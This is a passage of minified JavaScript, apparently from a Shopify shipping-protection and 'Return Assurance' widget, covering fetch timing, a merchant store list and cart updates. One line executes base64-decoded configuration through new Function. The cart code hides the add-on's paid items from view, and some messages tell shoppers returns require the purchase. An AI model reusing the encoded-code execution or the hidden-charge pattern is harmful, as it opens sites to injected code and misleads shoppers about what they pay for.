t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,o){var a=e&&e.prototype instanceof p?e:p,i=Object.create(a.prototype),c=new E(o||[]);return n(i,"_invoke",{value:w(t,r,c)}),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f={};function p(){}function d(){}function m(){}var h={};l(h,a,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(C([])));v&&v!==e&&r.call(v,a)&&(h=v);var g=m.prototype=p.prototype=Object.create(h);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function o(n,a,i,c){var l=u(t[n],t,a);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==De(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,i,c)}),(function(t){o("throw",t,i,c)})):e.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return o("throw",t,i,c)}))}c(l.arg)}var a;n(this,"_invoke",{value:function(t,r){function n(){return new e((function(e,n){o(t,r,e,n)}))}return a=a?a.then(n,n):n()}})}function w(t,e,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return{value:void 0,done:!0}}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=x(i,r);if(c){if(c===f)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=u(t,e,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}function x(t,e){var r=e.method,n=t.iterator[r];if(void 0===n)return e.delegate=null,"throw"===r&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var o=u(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var a=o.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function C(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:O}}function O(){return{value:void 0,done:!0}}return d.prototype=m,n(g,"constructor",{value:m,configurable:!0}),n(m,"constructor",{value:d,configurable:!0}),d.displayName=l(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,l(t,c,"GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},_(b.prototype),l(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new b(s(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},_(g),l(g,c,"Generator"),l(g,a,(function(){return this})),l(g,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=C,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;S(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}function Ue(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function Ve(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Ue(Object(r),!0).forEach((function(e){qe(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Ue(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function qe(t,e,r){return(e=function(t){var e=function(t,e){if("object"!==De(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==De(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"===De(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function Be(t,e){if(null==t)return{};var r,n,o=function(t,e){if(null==t)return{};var r,n,o={},a=Object.keys(t);for(n=0;n<a.length;n++)r=a[n],e.indexOf(r)>=0||(o[r]=t[r]);return o}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(n=0;n<a.length;n++)r=a[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}function He(t,e,r,n,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void r(t)}c.done?e(l):Promise.resolve(l).then(n,o)}var Ge,Ye=new Map,Ze=function(t){!function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"CANCELLED";Un&&Un.widgetInsertPart?console.log("don't abort fetch shopify store"):null===(e=Ye.get(t))||void 0===e||null===(r=e.abort)||void 0===r||r.call(e,n)}(t);var e=new AbortController;return Ye.set(t,e),e.signal},$e=(Ge=function(){var t,e=(t=We().mark((function t(e){var r,n,o,a=arguments;return We().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(r=a.length>1&&void 0!==a[1]?a[1]:{}).signalKey,o=Be(r,ze),t.next=3,fetch(e,Ve(Ve({},n&&{signal:Ze(n)}),o)).catch((function(t){return"AbortError"===t.name?new Response(JSON.stringify({}),{status:499,statusText:t.message||"Client Closed Request"}):new Response(JSON.stringify({}),{status:599,statusText:t.message||"Network Connect Timeout Error"})}));case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)})),function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function i(t){He(a,n,o,i,c,"next",t)}function c(t){He(a,n,o,i,c,"throw",t)}i(void 0)}))});return function(t){return e.apply(this,arguments)}}(),function(t,e){var r,n="".concat(function(t){var e=0;if(0==t.length)return e;for(var r=0;r<t.length;r++)e=(e<<5)-e+t.charCodeAt(r),e&=e;return e}(t),"-").concat(Date.now());return null===(r=performance)||void 0===r||r.mark("request-sent-".concat(n)),new Promise((function(r,o){Ge(t,e).then((function(e){var o,a,i,c,l=e.status;if(null===(o=performance)||void 0===o||o.mark("request-succeed-".concat(n)),l>=200||l<400){var s,u;null===(s=performance)||void 0===s||s.measure("request-duration-".concat(n),"request-sent-".concat(n),"request-succeed-".concat(n));var f=((null===(u=performance)||void 0===u?void 0:u.getEntriesByName("request-duration-".concat(n)))[0]||{}).duration;!function(t){var e=t.duration,r=new URL(t.url),n=r.host,o=r.pathname,a=!((null==n?void 0:n.indexOf("seel.com"))>-1),i=(null==o?void 0:o.indexOf("quotes-service"))>-1,c=(null==o?void 0:o.indexOf("merchant-service"))>-1,l=a?o:"//".concat(n).concat(o);console.log("GA_PERF_EVENT: ".concat(Math.round(e)," ").concat(l)),window.dataLayer=window.dataLayer||[];var s="api_succeed_time";a&&(s="shopify_api_succeed_time"),i&&(s="quote_api_succeed_time"),c&&(s="merchant_api_succeed_time",Ie=Math.round(e));var u=Pe({uri:l},s,Math.round(e));Ce("api_performance",u)}({url:t,duration:f})}null===(a=performance)||void 0===a||a.clearMarks("request-sent-".concat(n)),null===(i=performance)||void 0===i||i.clearMarks("request-succeed-".concat(n)),null===(c=performance)||void 0===c||c.clearMeasures("request-duration-".concat(n)),r(e)})).catch((function(t){var e;null===(e=performance)||void 0===e||e.clearMarks("request-sent-".concat(n)),o(t)}))}))}),Xe=function(t){return Object.keys(t).reduce((function(e,r){return e+r.split(/(?=[A-Z])/).join("-").toLowerCase()+":"+t[r]+";"}),"")},Je=function(t,e){try{if(!document.getElementById(e)&&t){var r=document.getElementsByTagName("head")[0],n=document.createElement("link");n.id=e,n.rel="stylesheet",n.href=t,n.media="all",r.appendChild(n)}}catch(t){console.log("Load Stylesheet Error: ".concat(t.message))}},Qe=function(t){return function(e,r){console.log("".concat(t,"_").concat(e),r),document.dispatchEvent(new CustomEvent("".concat(t,"_").concat(e),{detail:r}))}},Ke=function(t){var e,r=t.quote,n=t.cart,o=t.checked,a=t.embed,i=t.eligible,c=a.rerender||{},l=c.sections,s=c.sectionsExp,u=c.sectionsUrl;l&&l.length||!s||(l=new Function(atob(s))());var f=r.variant_id,p=r.product_id,d=[],m=[],h={id:f,variant_id:f,product_id:p,quantity:o?1:0};n&&n.items&&n.items.forEach((function(t){var e=t.product_id,r=t.variant_id,n=t.quantity,o=t.id,a=t.product_title;p===e||"Return Assurance"===a?d.push({id:o,variant_id:r,product_id:e,quantity:n}):m.push(t)}));var y=!1;o?JSON.stringify([h])===JSON.stringify(d)||(y=!0):d.length&&(y=!0),!1===i&&d.length&&(y=!0);var v={};d.forEach((function(t){var e=t.variant_id;v[e]=0})),f&&(v[f]=o?1:0);var g={updates:v};return null!==(e=l)&&void 0!==e&&e.length&&u&&(g.sections=l,g.sections_url=u),[y,g]},tr=function(){return((arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).items||[]).map((function(t){return{id:t.id,quantity:t.quantity}}))},er=function(t,e){try{var r=tr(t),n=tr(e);return JSON.stringify(r)!==JSON.stringify(n)}catch(t){return!1}},rr=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,r=(t=Math.round(+t+"e"+e)/Math.pow(10,e)+"").split(".");return(r[1]||"").length<e&&(r[1]=r[1]||"",r[1]+=new Array(e-r[1].length).fill("0").join("")),r.join(".")},nr=function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0).toString().replace(/\d+/,(function(t){return t.replace(/(\d)(?=(?:\d{3})+$)/g,"$1,")}))};r(3546),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),r=e.length;--r>=0&&e.item(r)!==this;);return r>-1});var or="undefined"==typeof document?void 0:document;!!or&&or.createElement("template"),!!or&&or.createRange&&or.createRange();var ar=r(8366),ir=["Return Assurance","Buyer Protection","Green Shipping Protection","Return Assurance"],cr=["kavala-collective.myshopify.com","kamivashop.myshopify.com","jossel-co.myshopify.com","megalookofficial.myshopify.com","megalook-test.myshopify.com","schoolfanzone-com.myshopify.com","y-i-clothing-boutique.myshopify.com","8d4b8c.myshopify.com","maisonvivienne.myshopify.com","yi-test-cad.myshopify.com","yi-test-gbp2.myshopify.com","93de3a-2.myshopify.com","seel-demo-store-01.myshopify.com","zanealexander32-5237.myshopify.com","kimmiebbags-llc.myshopify.com","tactical-hearing.myshopify.com","storewpd.myshopify.com","ivy-styles-fashion.myshopify.com","linethreads.myshopify.com","loveyourcomplexion.myshopify.com","one-savvy-design-consignment.myshopify.com","bag-religion.myshopify.com","marcjanie.myshopify.com","the-dancer-in-you.myshopify.com","7-four-1-fashion.myshopify.com","modern-luxury-hair-boutique.myshopify.com","beauty-baar.myshopify.com","curatedtravelessentials.myshopify.com","washaw.myshopify.com","blonde-luxury.myshopify.com","stc-second-to-none.myshopify.com","body-shift-beads.myshopify.com","krista-annes.myshopify.com","sweatandmilk.myshopify.com","forever3a-m.myshopify.com","mochipan.myshopify.com","i-70-things.myshopify.com","treasuredollscloset.myshopify.com","fini-shoes.myshopify.com","pearlswimwearbyheatherfish.myshopify.com","aiwics.myshopify.com","shop-blackline-boutique.myshopify.com","imme-swimwear.myshopify.com","themodernfarmhouseshop.myshopify.com","astro-shoes.myshopify.com","put-on-the-day.myshopify.com","camillalimon.myshopify.com","theroomus.myshopify.com","grafted-branch-co.myshopify.com","bayareafitwear.myshopify.com","shop-thrifty-treasures.myshopify.com","illume-and-co.myshopify.com","shop-ashley-lynn.myshopify.com","gotlengths.myshopify.com","granolachild.myshopify.com","vim-and-vigor-boutique.myshopify.com","ericas-beauty-bin.myshopify.com","banks-39.myshopify.com","chicsparrow.myshopify.com","didibeautycom.myshopify.com","eric-javits.myshopify.com","toxic-angelz.myshopify.com","undersummers.myshopify.com","royal-codes.myshopify.com","haspel.myshopify.com","sarascustomdesignco.myshopify.com","www-dora-maar-com.myshopify.com","sani-designs.myshopify.com","3d3249.myshopify.com","singh1124-llc.myshopify.com","chicsparrow.myshopify.com","gooderider.myshopify.com","didibeautycom.myshopify.com","monica-hansen-beachwear-2.myshopify.com","adelante-shoe-co.myshopify.com","i-still-love-you-nyc.myshopify.com","bennas.myshopify.com","utopia-creations.myshopify.com","mogul-plus-size-boutique.myshopify.com","the-hat-shackk.myshopify.com","fetenoah.myshopify.com","fang-nyc.myshopify.com","designerrevival.myshopify.com","eclipse-online-store.myshopify.com","pippa-pearl.myshopify.com","boutique115.myshopify.com","addisonswonderland.myshopify.com","holy-thrift.myshopify.com","jessicarichcollection.myshopify.com","stript-official.myshopify.com","starwars-dev.myshopify.com","urban-edc-supply.myshopify.com","ada-faye-llc.myshopify.com","the-308-boutique.myshopify.com","tenacioustoys.myshopify.com","affinitybands.myshopify.com","malek-neman.myshopify.com","e1e705-2.myshopify.com","zaneroom.myshopify.com","brave-wolf-customs.myshopify.com","cabin-7-originals.myshopify.com","laateeda-com.myshopify.com","room-shop-vintage.myshopify.com","equine-exchange.myshopify.com","lone-maverick.myshopify.com","spotted-by-humphrey.myshopify.com","shop-emmelle.myshopify.com","la-belle-bump.myshopify.com","axistango-3.myshopify.com","fiumara-apparel.myshopify.com","under-yours.myshopify.com","bgkonline.myshopify.com","chop-suey-club.myshopify.com","tomasso-black.myshopify.com","black-diamonds-new-york.myshopify.com","blingedbyb.myshopify.com","shop-no-standing-nyc.myshopify.com","dara-ettinger-jewelry.myshopify.com","sundial-show-clothing.myshopify.com","drip-jewelry-by-ak.myshopify.com","adeptt-com.myshopify.com","carleeadrianna09.myshopify.com","vex-clothing-inc.myshopify.com","sneaker-studio.myshopify.com","venessaarizaga.myshopify.com","earth-cultured.myshopify.com","bridesandhairpins.myshopify.com","mountain-rose-co.myshopify.com","kurly-klips.myshopify.com","enetrends.myshopify.com","saltandumber.myshopify.com","ben-amun.myshopify.com","fabulously-dressed-boutique.myshopify.com","ea-tkelly.myshopify.com","satinboutique.myshopify.com","ox-and-plow.myshopify.com","asianbobagirl.myshopify.com","van-de-vort.myshopify.com","we-are-nations-us.myshopify.com","ava-grace-fashions.myshopify.com","ashrei-boutique.myshopify.com","perfectlyuniqueboutique.myshopify.com","little-red-embroidery-co.myshopify.com","issa-de-mar.myshopify.com","willowandfable.myshopify.com","4ever-growing-kids.myshopify.com","lolo-pogi-boutique.myshopify.com","fiumaramedical-com.myshopify.com","pilot-and-powell.myshopify.com","vintage-grace-boutique.myshopify.com","silversculptor.myshopify.com","cbw-fashion.myshopify.com","the-gold-magnolia.myshopify.com","sassy-chic-clothing-boutique.myshopify.com","mijonglee.myshopify.com","lisa-robin.myshopify.com","sparkly-gowns.myshopify.com","tall-oaks-boutique.myshopify.com","rumor-apparel.myshopify.com","christinarosecollection.myshopify.com","jennibelle.myshopify.com","miraj-international-llc.myshopify.com","23carat.myshopify.com","moor-than-graphix.myshopify.com","haykay-phones-market.myshopify.com","dunbibeauty-191.myshopify.com","elbisny.myshopify.com","swaveyewear.myshopify.com","woodleon.myshopify.com","curfashion.myshopify.com","asia-home-gifts.myshopify.com","new-designs-clothing.myshopify.com","black-melrose.myshopify.com","the-back-row-shop.myshopify.com","lybra-intimates.myshopify.com","milk-honey-babies-2.myshopify.com","heretostaync.myshopify.com","new-wave-apparel-llc-2.myshopify.com","bthree-boutique.myshopify.com","liljaxcreations.myshopify.com","soireesboutique.myshopify.com","downunder-menswear.myshopify.com","cara-cara-la.myshopify.com","stage-9-secrets.myshopify.com","eugfashion.myshopify.com","woos-too-boutique.myshopify.com","berle.myshopify.com","muldoonsmenswear.myshopify.com","eight-x-2.myshopify.com","j-lynee-boutique.myshopify.com","rustic-pineapple-boutique.myshopify.com","dream-fish-boutique.myshopify.com","athletic-apparatus.myshopify.com","the-fringe-spatique.myshopify.com","distressed-monster-boutique.myshopify.com","beguiling-phenix-art.myshopify.com","midwestblessed.myshopify.com","label-b.myshopify.com","queen-anthony-cosmetics.myshopify.com","take55.myshopify.com","purple-dot-fashion.myshopify.com","morneaults-hartford.myshopify.com","three-twelve-boutique.myshopify.com","60a74d.myshopify.com"],lr=["eclipse-online-store.myshopify.com","pippa-pearl.myshopify.com"],sr=["brave-wolf-customs.myshopify.com","rumor-apparel.myshopify.com"];function ur(t){return ur="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ur(t)}function fr(){fr=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,o){var a=e&&e.prototype instanceof p?e:p,i=Object.create(a.prototype),c=new E(o||[]);return n(i,"_invoke",{value:w(t,r,c)}),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f={};function p(){}function d(){}function m(){}var h={};l(h,a,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(C([])));v&&v!==e&&r.call(v,a)&&(h=v);var g=m.prototype=p.prototype=Object.create(h);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function o(n,a,i,c){var l=u(t[n],t,a);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==ur(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,i,c)}),(function(t){o("throw",t,i,c)})):e.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return o("throw",t,i,c)}))}c(l.arg)}var a;n(this,"_invoke",{value:function(t,r){function n(){return new e((function(e,n){o(t,r,e,n)}))}return a=a?a.then(n,n):n()}})}function w(t,e,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return{value:void 0,done:!0}}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=x(i,r);if(c){if(c===f)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=u(t,e,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}function x(t,e){var r=e.method,n=t.iterator[r];if(void 0===n)return e.delegate=null,"throw"===r&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var o=u(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var a=o.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function C(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:O}}function O(){return{value:void 0,done:!0}}return d.prototype=m,n(g,"constructor",{value:m,configurable:!0}),n(m,"constructor",{value:d,configurable:!0}),d.displayName=l(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,l(t,c,"GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},_(b.prototype),l(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new b(s(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},_(g),l(g,c,"Generator"),l(g,a,(function(){return this})),l(g,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=C,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;S(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}function pr(t,e,r,n,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void r(t)}c.done?e(l):Promise.resolve(l).then(n,o)}function dr(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function i(t){pr(a,n,o,i,c,"next",t)}function c(t){pr(a,n,o,i,c,"throw",t)}i(void 0)}))}}var mr=function(){var t,e,r;return null===(t=window)||void 0===t||null===(e=t.Shopify)||void 0===e||null===(r=e.theme)||void 0===r?void 0:r.theme_store_id},hr=function(){var t=dr(fr().mark((function t(e){var r;return fr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:null===(r=window)||void 0===r||r.monster_setCartItems(e);case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),yr=function(t,e){var r=e.current||{},n=r.currencySymbol,o=r.currencyCode;return(0,ar.formatMoney)(t,{symbol:n||"$",precision:2,thousand:",",decimal:"EUR"===o?",":"."})},vr=function(){null!=Un&&Un.directHideSeelCartItem&&new MutationObserver((function(){gr()})).observe(document.querySelector("body"),{childList:!0,subtree:!0})},gr=function(){var t={cart_page:Un.cart_page,other_cart:Un.other_cart,extra_cart:Un.extra_cart};for(var e in t)t[e]&&_r(t[e])},_r=function(t){(null==t?void 0:t.cart_item)&&document.querySelectorAll(null==t?void 0:t.cart_item).forEach((function(e){var r=!1;ir.forEach((function(n){(null==e?void 0:e.innerHTML.indexOf(n))>-1&&(r=!(t.ignoreText&&(null==e?void 0:e.innerHTML.indexOf(t.ignoreText))>-1||null!=e&&e.querySelector(".seel-ra-available-product")))})),r&&e.setAttribute("style","display:none !important;")}))},br=function(t,e,r,n){var o;if(t&&e&&(null==e||null===(o=e.items)||void 0===o?void 0:o.length)>0){if(e.items.filter((function(t){return ir.indexOf(t.product_title)>-1}))[0]?(null==t?void 0:t.cart_item)&&document.querySelectorAll(null==t?void 0:t.cart_item).forEach((function(e){var r=!1;ir.forEach((function(n){(null==e?void 0:e.innerHTML.indexOf(n))>-1&&(r=!(t.ignoreText&&(null==e?void 0:e.innerHTML.indexOf(t.ignoreText))>-1||null!=e&&e.querySelector(".seel-ra-available-product")))})),r&&e.setAttribute("style","display:none !important;")})):"ruumur.com"===P&&"/cart"!==N&&(null==t?void 0:t.cart_item)&&document.querySelectorAll(t.cart_item).forEach((function(t){"display:none !important;"===(null==t?void 0:t.getAttribute("style"))&&(null==t||t.removeAttribute("style"))})),null!=t&&t.tip_anchor&&!Bn){var a=Math.round(Math.random()),i=["Returns are only allowed with the purchase of Return Assurance","Final Sale, add Return Assurance at checkout for return option"][a];(null==t?void 